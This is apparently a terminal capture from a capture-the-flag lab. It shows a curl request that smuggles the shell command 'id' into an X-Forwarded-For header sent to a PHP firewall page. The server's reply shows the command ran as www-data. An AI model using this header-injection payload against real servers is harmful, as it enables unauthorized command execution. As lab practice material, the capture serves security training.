 ~/Doc/HT/m/Union curl -X GET -H 'X-FORWARDED-FOR: ; id #' --cookie "PHPSESSID=ehcllh9cvq64443sl47b539o20" http://10.129.205.193/firewall.php
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>